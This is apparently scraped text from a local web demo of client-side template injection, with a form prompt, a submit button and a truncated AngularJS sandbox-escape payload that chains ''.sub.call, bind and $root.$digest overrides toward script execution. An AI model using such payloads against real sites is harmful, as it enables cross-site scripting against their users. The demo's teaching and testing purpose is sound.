 LIVE DEMONSTRATION!
Client side te
0.0.0.0:5000
1
OK
fill me in plz
Submit Button
{{ c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;
od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;